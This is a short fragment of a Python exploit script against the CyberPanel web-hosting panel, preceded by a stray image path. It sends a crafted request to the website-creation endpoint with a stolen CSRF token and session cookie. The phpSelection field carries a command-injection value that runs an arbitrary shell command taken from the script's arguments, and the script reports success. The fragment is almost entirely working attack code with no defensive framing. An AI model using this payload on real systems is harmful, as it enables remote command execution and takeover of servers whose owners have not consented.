 exploitHeaders = {
    'Cookie': f'{csrf_token}; django_language=en; {sessionId}',
    'Accept': 'application/json',
    'X-Csrftoken': csrf_token.replace('csrftoken=', ''),
    'Origin': 'https://localhost:8090',
    'Referer': 'https://localhost:8090/',
    'Connection': 'close'
}
exploitPayload = {
    "package": "Default",
    "domainName": "cyberpanel.net",
    "adminEmail": "cyberpanel@gmail.com",
    "phpSelection": f"PHP 8.0'; {args.c}; #",
    "ssl":0,
    "websiteOwner":"admin",
    "dkimCheck":0,
    "openBasedir":0,
    "mailDomain":0,
    "apacheBackend":0,
}
# Sending the exploit to the vulnerable endpoint
exploitRequest = requests.options(f"{args.t}/websites/submitWebsiteCreation", headers=exploitHeaders, data=json.dumps(exploitPayload), verify=False)
if exploitRequest.status_code == 200:
    print("[+] Exploit succeeded")
    print(f"[+] Executed: {args.c}")